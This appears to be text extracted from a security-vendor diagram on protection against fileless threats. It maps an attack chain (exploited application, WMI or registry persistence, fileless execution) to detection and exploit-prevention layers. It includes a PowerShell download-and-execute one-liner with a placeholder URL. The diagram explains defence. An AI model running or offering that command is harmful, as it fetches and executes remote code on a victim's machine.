 Behavior Detection
+
Exploit Prevention
Critical Areas Scan
Behavior Detection
Delivery
Exploitation
vulnerability
in Application
(Browser/Office/
PDF Reader/etc)
FileLess Persistency
– WMI subscription
– Registry
– Task scheduler
– etc
FileLess Execution
Power Shell
iex ((new-object
net.webclient).
downloadstring(URL))
System
Compromised
Fileless threat: protection